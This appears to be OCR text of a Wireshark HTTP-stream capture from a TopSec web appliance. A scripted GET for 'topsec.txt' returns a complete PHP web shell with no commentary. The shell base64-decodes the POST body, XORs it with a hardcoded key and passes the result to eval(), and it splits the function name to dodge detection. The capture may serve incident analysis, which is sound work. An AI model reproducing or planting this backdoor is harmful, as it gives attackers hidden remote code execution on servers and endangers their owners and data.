 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3132) · 1.pcapng
GET /portal_default/vone/topsec.txt HTTP/1.1
Host: 10.211.55.7
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive

HTTP/1.1 200 OK
Date: Tue, 24 Oct 2023 08:25:15 GMT
Server: TopWebServer
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 24 Oct 2023 08:25:14 GMT
ETag: "3060-13b-6087213f700d9"
Accept-Ranges: bytes
Content-Length: 315
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain

<?php
@error_reporting(0);
        function decrypt($data){
    $key="e45e329feb5d925b";
    $bs="base64_"."decode";
        $after=$bs($data."");
        for($i=0;$i<strlen($after);$i++)
    {
        $after[$i] = $after[$i]^$key[$i+1&15];
    }
    return $after;}
        $post=Decrypt(file_get_contents("php://input"));
    eval($post);
?>